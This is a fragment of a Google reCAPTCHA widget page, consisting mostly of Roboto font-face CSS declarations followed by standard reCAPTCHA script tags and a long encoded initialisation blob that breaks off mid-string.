  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="qcN4_lumMb8fg8OKa5I8Og" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="qcN4_lumMb8fg8OKa5I8Og">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qcN4_lumMb8fg8OKa5I8Og">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wow3w4cJMUzDjMOgwql/FHbDhcKJdSPDr2gIwrDCjTzCt0DDmT84wq7DiBXDvBVYDnhkw6TCgj/ClsKbZxNmU8OLHVbCmsObw7XDpgjCk8K2U1dRw7JGwqZVTSbCgC/[base64]/DjMKuw5/CjcOqwrjCicOrwr0QV8KnSB/CuXLDmsOHwohsG8K/LXTCkDfDisOyw7zDisKNUSnCl8KBLQnCvn41WsOQwqPDhcK1w4oANUlLZG/CksKcw6gETMOjF1jDuMK7YGLCv8Opw7FVWMKZE8KcfcKeLsKuwoBfwoDCnQAbwqt5w6XDgRh3wqLCrmolwo7DsndmGMOPwrh3w6/[base64]/DnVPDv8Ozwrk3dMK9UsKZw59qEcK4P8Otw5/[base64]/BcK3wqDDiHAhMMKYwofDssKlJ1A7wp3CisO6U8OFwqPDlzrDgHMqSMKowoLDuMOxcMK7wo9Lw5UtM2vCpsKMPwJsHw7Ck1TDqcKjw4rCicOow57CrcOgUcKhwrXDthbDuRDDi0o2wrTDocKsQsKlAcKyHV0NwoYdwrQqSD/[base64]/DicKRBT5rw4vCn8Khw4A+TcO/w6vCiwvCrcOjw6dWw5/DvsK4wrDCk8Kaw6HDpsKow4cKw5rDmsOablsiVMKiwpfDosOUw7szJwMxwq1QU0DCoh3DnMO6w73CgcKObcKCYgPDqkUsw4Q1w4tbwr3CqRHDgMOESy7DjFPDpsKQwp/[base64]/DkcKVw71KwovCp8K/Pi9jwqzCtwrClC9bT8OsIcK5wpLCh8KkworCksOWUnTDrMK5ZFHDiDNbQ0ZRwqh5wqRhw6jCicKKwpXCucKpwqU5QHbDnVoSw6PChsKldiVKw4JEw7dFw5vCisKRw5fDssOsaDNIwq0Uwq5DfC/[base64]/CosObw6cQw4BFw4nCryUqwrnCrGnDplXCkGTCuEwYw5HDq8KkBMKwwoZEQh8IwrvChsOWPHvCpUJzwoskw693GsKPWmcKdcKYH03DrCJbwp4DwqnDpsOfTsK3E8OSwp5dw7DChcKQZ8KFcsKgYcK2HHwIwqTCg8K5LSjCn0/[base64]/dcOqCjTDrDkPE8Krw7PCtMOoF3DDuTjDm8OnwqTDnsKvJMOxwpXCvQHCjMO4w4Z2wrl3GBLCkGpGwoRdwpcRJE8tw6fCv8KRSsOPD37Ch1dpwpnDhcO5w7DDmkB+w5HDn8KoZsKwX0l/NRPDiUEgW8Ktwq3DoUYSDGZxBhvCu3bCqzwPw7VBOX3Cu2XDvWR1Z8O5w7fCmjLDkcOifilYw6k5IEMAw7/CiMOQw5ozwo43w5B5wqHDvTk4WnPCtGsPbsK/GcKQw7vDjizCgXDCgyM+TMKKwoJoBB/DjcOZwpDCpS/Ci8OOw6XDvGtQOALDth/[base64]/H8Oew6QKwptOw4LDkSzDliR4SMOxwrg4wrE4wrU0SsOJCxTDpMKew7IqasKmT8KnLxjDlcKZJB8hw5Agw5TCu8K1aS/CncKWXMOPYMK7RcORU8KzGMKfwozCmy13wps4X8O3NcK1w71Rwo5LbMK5GcKQc8Oec8KYw6Fjfm3CunbCrMOlwonDpcK2esOjw7TCtsK+wrp8dMOkIMKlw71/[base64]/wrPCtzbDsMO7w5fDosKbwpQFP8Okw7waVcOUwrHCgsK7wqFbYMKfwpd/wq/CkwPCucK3wpJkN8KEYVRKwp3CgsKgMcO9QlZsOMOAw41dO8KQZcKPw6UoGCBHb8OxDMKRwpt9EcOERMOnw7ZQw63DnhrDlMOOw5PCkCPDscOuCRzCr8K8FcKPRMO4w5XCnxdMKsKrwrzDlcKBUcOGwrwRwpnCuQ8hw4ozN8K/[base64]/BkbClT0kLMKpSjLCtGTDvHzCusKcWMOAwpXCqcOOQMO9V3fCl8OUwpQlw7EaQMOxwoTDqhnDrsKkViN4wqIywrnCmT3DmgbCsWwjwq0QZE7CicK5w6fDmcKMTcOiwpvCgSXDijdFbRjDvx4kdmFlwpHCmcO5dMK7w7Aiw7nCqVHCkcO1Rm/CnsOOwr/CvEcYw5VAwo7CimzDjsOUwqMHwqFyLQHDly/[base64]/DpBBIw6LDlcOuw7/DsEZOwpHDkMOzLUpuwoHCtsK4QMK6wrUKTRFKwoIJwrrDjigcwonDgHBsPhnCrTTClCTDh8K7NsOZwrENWgHCpjbDtCTCphHDoFg2wohUwq5Rw4bDlCHDjQnCvcORSU/[base64]/GmnCgRwiwoVkwoIzw7/[base64]/Dtkx2w50AVsOlw7nDmsO8ahM7w47CgcOVQ8KQaB8AwpptRMOPwpZ0JcO3PcOGwrI/w47Cqlk9BMKvfsKKKUfDrMO8cMOWwqTChhQTdFscHwIOAgsUw4bDpiNzQsOaw4/DmcOmwpzDsMOaR8OAwoLDo8OKw63DtQBOfcOjcxbDuMKMw7QCw4/Cp8OnIsKrOivDhSXCsFJBw5vDkcKTw7BDH28EHMKeaWjDrsKnwoTDnXprJcO4ZQrDp150w4vCscKcUT7DpE1aw4zCojPClDZkDkzChk0UGhguKMKFw7bDghnDs8KPRkomwrtfwrbCkmcvGMKLaTrDlitFw6fCkVcDSsOLw5/CmxN8cCzDq8KDVjE6JgbCpjgOwqRMw7EvfF5AwroYIsOkXcKjNww2VkFZw67DrcKtVUrDmyYiZzLCuHVIHsKjM8Kaw491VEVEw5UPw6/CiyDCjMKfwpEnMWPDksOfdy/CjV4uw7VZTw5KVXl6wozDr8KGw6LDgMKYwrnDuWHCigFMG8Kmw4BjEMK/[base64]/[base64]/Dix/CmwsDLCd9woFdw7fDh8OWwrwYwovCnxfCksO5DMKhw5rDtsO0VE7DsgjDksOhwrMvTAYgw4Y8woJMw5rCjVbDiy0lAcO8cWR+wqPCni3CuMOKMcOjIsKqHMKww7vCp8KMw7JFKyhXw6PDhsOowq3Ds8KDw7AIRMKRV8O5w5NLwpnCm1nCp8Kaw5/CrHXDgnVBEyfDt8K6w5Asw5TDpUfCkMOxV8KnE8O8w4zCtcOnwppZwpjCo3DCmMKsw7zCqETCgMOnbMOATsOxcDDCisKOdsKcPW9wwo9tw7rDgH/DuMO0w4h2wpgmXm10w4/[base64]/[base64]/CvMOLwp8SwpwYw7kpw4DCunTDt27DkyHCpG3DmcKMBcKKwq/CpsOqw77DnMOxw47Cjmk0csK7W1PDnigPw7TCiidvw4NqG0bCmUnDgW/CmcOFJsOENcOCA8OjVUAAX1Ezw6l2S8KTwrjCl2AAwognw5TDkcOPRsKhw4MKw7fCmQPDhQ8FTV3Dl1fCi24kw5lJwrVdFVrDncOew6zCvcOJw48fw7rCpsOWw4pqw6peUcOkdMKgE8K9N8Oow6vCkMOgw63DpcKrLkE7JQt/wrvDosKsEF/[base64]/CkcKPw6fDvcKoJcOvwr9rwpvCgm7CmMOeQ8Oed8OdfDjDl3Njw7M/TsOiworCu2kZwo9FRMOhEkXDisO7w5kUworDk0Usw5/CkHdWw7vDqTorwoc2w6dgFVTCjcO6E8OCw44ywrTCssKcw7vCikHCncKtdMKnw43DkMOccsO6wrDDqU/DtsOMHH/DkmREUMKgwp/Cr8KDNhJdw452wqowNkM6esOjwrDDjsKhwoLCmXvCjsKCw5RgfBDCncKuNcKewo3DqS07wpHCmsOVw5srAMK3wotKbcKKKCbCqcK4DgrDm0jCsS/DkHzDjcOLw4gHwp/Dgn5OSRdww7DDgEzCrFRZa1g4KsOoU8KOTXPDn8KFHjkJWx3DuljDisOdw78ywpzDtcK7wrFBw5Euw6PCjSzCrsKdQXTCgULCqEtAw47DgsKww6d4R8KJw53CgmcQw5LClMKrwqcmw7PCq11rHsORaTvDisKDEMKFw6A0w6YFG1/Dh8KIJTHCi0BGwogSZ8OtwrnDkQjCocKOwqZ/w5PDthg0wpJjw5PCpxTChHLDpsKvw73CjXzDq8OtwqnCj8OewqYxw7bDrRFtdUJUwoFkZsOkQMOjPMKNwpR5SX/Ch3XCqFDDr8K7d1nDicOqw77CsAIbw6LDrMOHFjHCqlVxX8KoQAfDnEUWBgl7N8O/fHU5RRLDrH/DqEjDtMKew73Ds8KmacO5KGnDgcK0ZW54JMKEwpJZOB7Dq1xNDMKww5PDjMOkQ8O8wpDCq3DDlMOpw75Wwq/Dgi7Dq8OVw6hGwrklw5zDn8K+J8KLwpd2w7LDlkHDpRNFw4/DkSnCpDbDrMO9CcOoKMORI2JowoNJwpgPwpDCrid5RzAjwo5HIsKcIEAow7zCmWQ/PA/CnsOFQcOWwpNuw5jCh8K6dcO4w4LDkcK5ZQPDt8K0esO2w5PDs2kIwrE/w43CqsKdNlMFwqfDqCESw7XCl1fCn0B8SDLCgsKhw7HDtRVUw47DlMK1NkkBw4LCryknwpzCtEwgw5HCgsKXZ8Kxw4VVw68FdMOZHRHDmcKMT8KrZAbCrmFNUklVEA3DgwxdQm7CqsOfJWoTw6BFwqcnCX8IPMOaw6nDumfCmcKkZhHCr8KydEQVwpVtwqFrScK9csO/wrkvwrjCt8Onw4BbwqZMwrkdMArDlljCtcKhH0lWw57CoAPCg8KfwpQaAMOMw7LCm1QHWMKmBnnCqcOvU8O/w54ow4gqw6RMw6dZJ8OTH3xIwo9awp7DqcOLGio5w4/CsjUAGsKxw7PCsMOxw4gOZzTCjMOyT8OYHWXDoA/DlkLChMOCEzrCnQ/CiUvDnMKuwrfCjmU/UXV6UQ8GPsKTfMKow5bCjF/[base64]/DgsKFe34JRXTDokg5XsK1w4nCjlzCs1zCh8Obwo3CpALCiHXDh8Ozw5vCosOpQMKmwqErKTQdAGfDk1TDpzVZw7LCucOKR1llFMOQwpPDpUvCiDIxwoLCvl1sa8K8A1nCsBvCk8KYJMO1JTbCnsK/ecKHGsO9w5DDtxAkPRvCt0U9wrxjwqnCqcKJXMKXDMKTPcO+w53DksODwrZ3w6pPw5/DuW7CjzpOeW9Dw48Uw4XCsythdyYDCydGwqBoVWoCUcOSwpXCmn3DjCYmSsOAw4QlwoQSwr/DpsK2wqFWNzXCtcKTOQvCiFkKw5tYwqLCuMO7ZsK9w4Uqw7nCiVcQCcO5w6HCu0PDlwHCvcKvwpF0w6p3DV5Rw7/[base64]/DnsKkZ3zDlcO7K1zDvsOmPwpUKDcjWsKqwr4LVVl4wpFZFi3Dlk1wc3pkV3NMXhrDrcKFw7rCqsODWsOHKFXCogPDqsKtf8K/w6XDqm1eCBl6w4XDp8OJCU7CgsKUw5tRCsOOwqQHw4zCqlHCq8OpZwNUbyknWsKEQX5Qw5jCjDjCtm3CgmbDtsK8w67Drk18Qz8kwqbDt29/wrJ/[base64]/CvwzDimEEK8Ojw4DDgnVHbGlYworDkFtRwqvDhXM4SXgbNcKKcgJgw4HDt0rCt8KnRMKGw5zCvmlUwr5+eGwPDgHCosKmw7NjwrPCi8OkCk9tQMKidTjCvUXDncKuOGd+FzDCgcKLAz5dZSYXw5lAw5vCiGPCk8OeAsOUOxbDocO0aC/Dk8KcXEdsw7bDokXDrMObw53DoMKJwoIzw6/DucO6UTrDtWDDuFkGwqcUwpDCjTdAw5bCsjrCkz1/w4zDinoWMMOUwo3Cjw/DtAdvwpALw63CssKnw7hGHH1zEsKkAcK/[base64]/DgyHCrsKeUT9lwowJUcOZbcK/wqw3TsKEwoovw4l7D1pvw6gNw44kWsKGKifCmSjCkC9rw7LDjMKTwrPCocKkwovDvBrCtXjDt8KGYcODw6vCucORFsOhw5PDilRZw7tKOcKLw7ZTwrdxwonDt8K1IMKHw6E3wogBGw7DkMOTw4XCjzowwrjDocKXKMOFwoYRwo/DtWLDk8KVwoHCh8KxD0HDgj7DrMKkw70mwrHCocK5wqhgwoIGFCXCu3fCuFrDosKJPsKEw5QRHy7Du8OZwqZfAy/[base64]/PcKSwpfCuldCwp7DrcO1wrp/Igw2woHDucKWUT5PejDDnMOgwpjDqDxfK8OswrrDjcO7w6vCmMKua1vDrD3DgcKAGsOcw6VxVBEdawfDi2t6wq3Dty9+NsODwonCnsOcfgYDwqZ5wpnCogHDkGgEw45NTsOccChFw5fChXzCozV6UV7DhwxDW8KBIsO5wrvDimg/wqZsdMOIw63Di8KNNMK2w6nChsKsw5ZEw7EPYsKGwofDmMKtNwZXZcOQSMOoLsO/wrRcRm0bwrUww5VyUn4ALQDDrUFBLcK5byEhe2sZw7xlecK/w6zCl8OnKjlXwo4WDsKnR8KBwpcTNQLCpF1qecKld27Ds8OaDsKUwoVEK8Kxwp7DoT0cw7o8w797MsOQPgDCgsOLGMKiwprDlsONwqhkfkbChU/Dnm0zw5gnw6DClMOmT0PDvsKtEw/[base64]/wqMIWEssw4onwoDDk8OyHsKKJAELfXHCt8ODV8K/TsOhc2svRkrDjcKZacO0w5bDviXDiWNzUljDiTY4TXMAw4/DvB/DrRDDqwvCvsOnw4jDnsOIFcKjBsO0wqQ3SlNnIcK6w57DvMOpEcO5BnpCBMOpwrFZwqvDpE56wqDDjMKzwrwUwpUjw4DDqyLCnx7Dh0PDsMK5FMKVCR9Sw5LDtUDDni8cfBzCig/[base64]/woPCsRrDjMOSw5J0RwJewp1qw5DCnG5Rw47DsXQyIhXDgsKEdTpowpx5wrw/wo3Cowhiw6rDvsKFOio1Pw4cw5VZwpfDsyw3VsKycCYwwqfCk8KWQsOZHE7Cg8O9KsK5wrXDkcKZNx1fQFU4w4TCjwsPwobCjsKuwqTDncOyRT/DilVUXTQ1w53DicKTWzFlwqDCksKhcl9MS8K/MDhEw5hLwoAZG8KAw4pzwqPCtDrDisOIF8OpPAEeDkAuJsOGw7AUEMOEwrYYwrEWZEEswqvDonBgw4rDp1rDnsKQNsKvwqREVcK1J8OocsOfwqrDtHR7wrrDv8O/w4AQwoTDlsOTw5fDsV3CjcOxw605LizDjcOWYTo4AcKdwpoow7czAS9OwpM1wqNGRwPDiicbGsKxGsO3dcKpwqIAw7Imw4/[base64]/CqjLDuBYJwqImO8OwwpTDvsKIw43DrR3Dt3h/HMKnZQhFw47DpcK7ScOqw71dw5xBwo7DkXDDg8OeAsORT2trwqZewpoaSWgUwqF/w7/Dgzw3w5B7SsOuwpPDq8OQw4tqQ8KkVR4Tw5gAccOrw6fDqirDt2UQEwZIwrsiwrPDkcKVw4vDpcK1w73DjsKRWMOywqbDmHJCI8OWbcKJwrs2w6bDk8OOYGjDtsOyOCfCn8OJdsOsJQ5fw4/CjCHDtFTDnsK/w67DpcKBb3BdI8OowqRGQldcwqfCsDk3RcKLw4XCn8KdGFLDjg9tW0LChwDDoMK/[base64]/w4AoOsKiP17Dk8KHITTDkcK9LcORT2DCrAR1XgnDjwPCulAXLcOyUSNjw4HDtwXCqcOpwoQaw7p/wqHDvcOOw6JAYDXDv8KWwonCkE/DtMOyIMKKwrLDoR3CiknDkMOow53DqDZRGcKbKD3DvhzDsMOyw5HCshU5Um/CpHbCosOnD8Opw7rDmgrCsUTCkwZzw4nDq8KzSU/[base64]/EljCjS8Hw7zCsMOSw59Jw5Y/w6h4NsKgwo9Zw4rClHzDiXwCZANZw6/CjcKoTMOsYcOdasKMw6DCpVjCs2jCjcKDfihRdA/CpWp6GsK8NTtPCcKPOsKsdng6HQxZZ8K6w70Vw5Jbw7rDn8KYP8OJw50ww6TDpldVwqpOd8KWwqE/[base64]/wrZHw5c1w47CnTTDngTClMOowoXCnmIewq3DpcO9PWFtwonDn0bCkCvDl2XDtjdtwqwIw7IBw5IvCgQ2G2dhJ8OwHcOGwrEJw5nCtGNuMAgYw6HCusOaa8OGBWoEwofCrsKEwoLDpcOgwp4Lw6PDkMOeJMK6w6PDtcORUgwcw6jCoUDCuz/[base64]/Dv8KmJ8KtwrgQw6LCjEDCoSxZNjZQwqnDqsOHw5nChsKDwqAaw4lyH8K1SEXCmMKWw4otwqXCkVvDmnosw5zCgUxdU8Ojw6nCgWwQwpIzY8Oww5dPBHBXPAAdbcKYPiIVSsO8w4M6Xi0+w4dIwq/Co8O4RsOCwpXDizzDlsKdCcKowq4ITsKsw75FwpkjUMOrRMO1aU/CqG7DlHHCtcK3bsOTwrp2YMK6wrkkHMOJEcO/eyLDjsOyCRTCgQ/[base64]/CvGQbBcOJO8KQwq3Cq0tZaAXDqcKdKybCmW4ZD8Kfw7jCmsKYMHzDo03DgsK5O8OeXlPDksOpIcKYwrXDvR5Dwr/[base64]/[base64]/DgTk5dMKATw99AMKQXsKcwrY0w4ppwrPDgcKhw7DCuCc2w6TCumF6csOKwo8UKMKsHW4tRsOIw7zDr8OMw6zCv3DCuMKRwonDn3DCvVDDojXDlsKsZmXDhzLDlSHDgRt9wpFwwpYswpjDtjMFwoDCjmABw63DqknCr1XDgUfDscK+w71ow73Ct8KpBQrCql/DtyJuUFDDp8OZwo3CnsOwL8KCw68iwpPDiSd3w5zClGZAasKgwprCgMK0BcKLwoUywqnDuMOabMOHwpjCozfCoMOxMSJKES1Rw53Ct1/CqsK/wr0nwpjDksO8wpjCl8Kew6MTCBghwqoowrRXLCQWHMK1dkvDgA51f8KAwpZMw5oIwpzChyPDrcK0AE7CgsORwoB